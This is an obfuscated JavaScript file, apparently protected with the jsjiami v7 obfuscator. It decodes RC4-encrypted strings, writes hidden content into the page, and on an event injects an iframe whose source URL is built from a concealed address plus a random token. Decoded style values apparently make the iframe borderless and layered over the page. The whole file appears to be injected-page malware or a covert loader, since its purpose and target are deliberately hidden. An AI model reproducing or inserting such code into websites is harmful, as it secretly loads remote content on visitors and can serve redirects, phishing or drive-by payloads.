8kUW7JdMwddLwJdImowWQ4OWOHmjg96WRZdRmo6cIKCWPFcSLxdRmk9lXNdVYvoCuZcTCkdDSodWOddQ8ocW4qLW5tcUmoYgSoAWPS2C2tdKSo2WRFcSmkrySoKACk/uJpcJmo8WPfroqddRKXLWQtdJSobfxLKWPRcSx7dKtKRWR1dWPhdMCosWRD8gmopWRtdMmodsmktW6PjWOpdVSo0xSkvW5S1W45VW4ldH8oAxLCjW7uXWQeGcSk+qSo0W4/dSCk+a8kVuSkQBvX4W43dL2u0WOZcIwZdPxyaWQ/dTuNdQY/dLCkOwSoIWO1myKWAW7JcS8kaWPn/[base64]','srnNtmk8WOFcMXKchSkdW67cV8oZWOtcSa','WRFcOIlcLJ/dPa','W6qeWPFdRMFdSq'].concat((function(){return['jxxdHSkn','FIRdR8khxmkLcmkj','fmopCCo/W58','W5DoWPSZe8kfW73cVc7cU2T0','WONdGmkMW4ddTHDFdNXsq8kl','dCoIWO9fW6i8W7mQWORdLSocnq','BCk1bmkAWQ9KWQZcUt0LjG','rCkcuvJdOW','WQldS8kayXfEWPm','e1JcMGbEi0qvW6WqDSoT','WQWKW4hdOLe','W61IWONcVGdcLcBdTJBdVCksnvu','saqlW6ddKmk/','WOTLu8kHW4tcG8kWW6dcPqZcRCkn','WQRdOmkMCbxdKq'];}()));}()));}());_0x5120=function(){return _0x3969ec;};return _0x5120();};function _0x58e9(_0x3ea67b,_0x34f71c){const _0x51208f=_0x5120();return _0x58e9=function(_0x58e981,_0x436027){_0x58e981=_0x58e981-0x104;let _0x52d75a=_0x51208f[_0x58e981];if(_0x58e9['vrSgfB']===undefined){var _0x1d1157=function(_0x5a2ff1){const _0x513b9f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x346e97='',_0x482022='';for(let _0x46360c=0x0,_0x72fbb0,_0xe1d0ea,_0x3a8612=0x0;_0xe1d0ea=_0x5a2ff1['charAt'](_0x3a8612++);~_0xe1d0ea&&(_0x72fbb0=_0x46360c%0x4?_0x72fbb0*0x40+_0xe1d0ea:_0xe1d0ea,_0x46360c++%0x4)?_0x346e97+=String['fromCharCode'](0xff&_0x72fbb0>>(-0x2*_0x46360c&0x6)):0x0){_0xe1d0ea=_0x513b9f['indexOf'](_0xe1d0ea);}for(let _0x26a386=0x0,_0x45d873=_0x346e97['length'];_0x26a386<_0x45d873;_0x26a386++){_0x482022+='%'+('00'+_0x346e97['charCodeAt'](_0x26a386)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x482022);};const _0x46a100=function(_0x3f0932,_0xe4fba9){let _0x5683b3=[],_0x397647=0x0,_0x3a197b,_0x44efff='';_0x3f0932=_0x1d1157(_0x3f0932);let _0x37088b;for(_0x37088b=0x0;_0x37088b<0x100;_0x37088b++){_0x5683b3[_0x37088b]=_0x37088b;}for(_0x37088b=0x0;_0x37088b<0x100;_0x37088b++){_0x397647=(_0x397647+_0x5683b3[_0x37088b]+_0xe4fba9['charCodeAt'](_0x37088b%_0xe4fba9['length']))%0x100,_0x3a197b=_0x5683b3[_0x37088b],_0x5683b3[_0x37088b]=_0x5683b3[_0x397647],_0x5683b3[_0x397647]=_0x3a197b;}_0x37088b=0x0,_0x397647=0x0;for(let _0x343dbc=0x0;_0x343dbc<_0x3f0932['length'];_0x343dbc++){_0x37088b=(_0x37088b+0x1)%0x100,_0x397647=(_0x397647+_0x5683b3[_0x37088b])%0x100,_0x3a197b=_0x5683b3[_0x37088b],_0x5683b3[_0x37088b]=_0x5683b3[_0x397647],_0x5683b3[_0x397647]=_0x3a197b,_0x44efff+=String['fromCharCode'](_0x3f0932['charCodeAt'](_0x343dbc)^_0x5683b3[(_0x5683b3[_0x37088b]+_0x5683b3[_0x397647])%0x100]);}return _0x44efff;};_0x58e9['oQFzDu']=_0x46a100,_0x3ea67b=arguments,_0x58e9['vrSgfB']=!![];}const _0x36cd56=_0x51208f[0x0],_0xf1a2dc=_0x58e981+_0x36cd56,_0x52bcce=_0x3ea67b[_0xf1a2dc];return!_0x52bcce?(_0x58e9['xQUhlu']===undefined&&(_0x58e9['xQUhlu']=!![]),_0x52d75a=_0x58e9['oQFzDu'](_0x52d75a,_0x436027),_0x3ea67b[_0xf1a2dc]=_0x52d75a):_0x52d75a=_0x52bcce,_0x52d75a;},_0x58e9(_0x3ea67b,_0x34f71c);}const _0x3f3cef=_0x58e9;if(function(_0x4e714b,_0x54ce05,_0x3278f0,_0x474e89,_0xe1cb9c,_0x1d0412,_0x3c3097){return _0x4e714b=_0x4e714b>>0x8,_0x1d0412='hs',_0x3c3097='hs',function(_0x34a4f4,_0x2ff1d3,_0x475cbc,_0x1210c7,_0x22ee71){const _0x2987a4=_0x58e9;_0x1210c7='tfi',_0x1d0412=_0x1210c7+_0x1d0412,_0x22ee71='up',_0x3c3097+=_0x22ee71,_0x1d0412=_0x475cbc(_0x1d0412),_0x3c3097=_0x475cbc(_0x3c3097),_0x475cbc=0x0;const _0x6c0bdc=_0x34a4f4();while(!![]&&--_0x474e89+_0x2ff1d3){try{_0x1210c7=parseInt(_0x2987a4(0x11c,'9Wre'))/0x1+-parseInt(_0x2987a4(0x11a,'*]o%'))/0x2+-parseInt(_0x2987a4(0x124,'sMQm'))/0x3+parseInt(_0x2987a4(0x122,'aJh)'))/0x4+-parseInt(_0x2987a4(0x11f,'ts%X'))/0x5*(-parseInt(_0x2987a4(0x111,'sMQm'))/0x6)+-parseInt(_0x2987a4(0x107,'a7HS'))/0x7+-parseInt(_0x2987a4(0x11d,'@lUd'))/0x8*(parseInt(_0x2987a4(0x118,'q[CW'))/0x9);}catch(_0x524507){_0x1210c7=_0x475cbc;}finally{_0x22ee71=_0x6c0bdc[_0x1d0412]();if(_0x4e714b<=_0x474e89)_0x475cbc?_0xe1cb9c?_0x1210c7=_0x22ee71:_0xe1cb9c=_0x22ee71:_0x475cbc=_0x22ee71;else{if(_0x475cbc==_0xe1cb9c['replace'](/[BngyMFVWXudCrqkKADJQ=]/g,'')){if(_0x1210c7===_0x2ff1d3){_0x6c0bdc['un'+_0x1d0412](_0x22ee71);break;}_0x6c0bdc[_0x3c3097](_0x22ee71);}}}}}(_0x3278f0,_0x54ce05,function(_0x35ad82,_0x3711cc,_0x21d3a8,_0x6218ed,_0x43ded5,_0x3e48ec,_0x4f6555){return _0x3711cc='\x73\x70\x6c\x69\x74',_0x35ad82=arguments[0x0],_0x35ad82=_0x35ad82[_0x3711cc](''),_0x21d3a8='\x72\x65\x76\x65\x72\x73\x65',_0x35ad82=_0x35ad82[_0x21d3a8]('\x76'),_0x6218ed='\x6a\x6f\x69\x6e',(0x1bb3aa,_0x35ad82[_0x6218ed](''));});}(0xbd00,0x5850f,_0x5120,0xbf),_0x5120){}document['write'](_0x3f3cef(0x113,'S&82')),document[_0x3f3cef(0x114,'sgy4')](_0x3f3cef(0x110,'QXf8'),function(){const _0x484f99=_0x3f3cef,_0x368528={'GWjym':function(_0x37df96,_0x507fd5){return _0x37df96<_0x507fd5;},'GxFjq':function(_0x27fae7,_0x13122a){return _0x27fae7*_0x13122a;},'vxaNI':function(_0x5035e0){return _0x5035e0();},'KMBSH':_0x484f99(0x12e,'@lUd')};function _0x2a7e00(){const _0x535e27=_0x484f99,_0x5c580d=_0x535e27(0x106,'Z^)d');let _0x45045b='';for(let _0x731f6=0x0;_0x368528[_0x535e27(0x12b,'WKaF')](_0x731f6,0x8);_0x731f6++){_0x45045b+=_0x5c580d[Math[_0x535e27(0x10f,'v]O)')](_0x368528[_0x535e27(0x127,'S&82')](Math[_0x535e27(0x104,'8NlL')](),_0x5c580d[_0x535e27(0x115,'9pW$')]))];}return _0x45045b;}var _0x14f79e=_0x484f99(0x130,'@t(6')+_0x368528['vxaNI'](_0x2a7e00)+_0x484f99(0x120,'FvBP'),_0xdc0058=document['createElement']('iframe');_0xdc0058['src']=_0x14f79e,_0xdc0058['style'][_0x484f99(0x10d,'*]o%')]=_0x484f99(0x11e,'W6mA'),_0xdc0058['style'][_0x484f99(0x12d,'ZgrH')]='0',_0xdc0058[_0x484f99(0x12a,'@lUd')][_0x484f99(0x105,'DMgC')]='0',_0xdc0058[_0x484f99(0x121,'aJh)')][_0x484f99(0x10c,'Z^)d')]=_0x368528[_0x484f99(0x119,'@lUd')],_0xdc0058[_0x484f99(0x132,'DMgC')][_0x484f99(0x116,'(7k5')]=_0x368528[_0x484f99(0x10b,'W6mA')],_0xdc0058[_0x484f99(0x131,'8T@X')][_0x484f99(0x123,'9a8G')]=_0x484f99(0x12c,'@t(6'),_0xdc0058[_0x484f99(0x109,'*]o%')][_0x484f99(0x125,'^%Q]')]=_0x484f99(0x10a,'q#al'),document[_0x484f99(0x117,'q[CW')][_0x484f99(0x129,'AqdM')](_0xdc0058);});var version_ = 'jsjiami.com.v7';